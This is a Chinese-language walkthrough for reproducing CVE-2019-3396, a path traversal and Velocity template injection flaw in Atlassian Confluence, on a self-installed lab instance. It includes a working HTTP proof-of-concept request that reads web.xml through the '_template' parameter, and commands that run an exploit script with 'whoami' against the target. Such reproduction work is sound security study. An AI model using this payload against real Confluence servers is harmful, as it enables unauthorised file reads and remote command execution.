Atlassian Confluence路径穿越与命令执行漏洞CVE-2019-3396怎么复现,相信很多没有经验的人对此束手无策,为此本文总结了问题出现的原因和解决方法,通过这篇文章希望你能解决这个问题。

Atlassian Confluence是企业广泛使用的wiki系统,其6.14.2版本前存在一处未授权的目录穿越漏洞,通过该漏洞,攻击者可以读取任意文件,或利用Velocity模板注入执行任意命令。

影响版本

Confluence 1.*.*、2.*.*、3.*.*、4.*.*、5.*.* Confluence 6.0.*、6.1.*、6.2.*、6.3.*、6.4.*、6.5.* Confluence 6.6.* < 6.6.12 Confluence6.7.*、6.8.*、6.9.*、6.10.*、6.11.* Confluence 6.12.* < 6.12.3 Confluence 6.13.* < 6.13.3 Confluence 6.14.* < 6.14.2

当前系统环境Confluence Server 6.10.2:



环境启动后,访问http://your-ip:8090会进入安装引导,选择“Trial installation”





之后会要求填写license key。



点击“Get an evaluation license”,(需gmail账号)去Atlassian官方申请一个Confluence Server的测试证书(不要选择Data Center和Addons):



确认安装的ip

然后点击Next安装 。(建议使用4G内存以上的机器进行安装与测试)本人是8G亲测可以





配置系统管理员账户



装完成之后 新建一个话题,然后,其他宏>小工具连接器

编辑抓包

任意文件读取

发送如下poc,即可读取文件web.xml:

POST /rest/tinymce/1/macro/preview HTTP/1.1

Host: xxx.xxx.xxx:8090

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0

Accept: text/plain, */*; q=0.01

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/json; charset=utf-8

Content-Length: 168

Origin: http://xxx.xxx.xxx.xxx:8090

Connection: close

Referer: http://xxx.xxx.xxx.xxx:8090/pages/resumedraft.action?draftId=65587&draftShareId=3aae85b8-030c-44bb-b8f4-d33a1771591c

{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6","width":"1000","height":"1000","_template":"../web.xml"}}}



命令执行

python -m pyftpdlib -p 21

python RCE_exp.py http://xxx.xx.xx.xx:8090 "whoami"

看完上述内容,你们掌握Atlassian Confluence路径穿越与命令执行漏洞CVE-2019-3396怎么复现的方法了吗?如果还想学到更多技能或想了解更多相关内容,欢迎关注亿速云行业资讯频道,感谢各位的阅读!

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。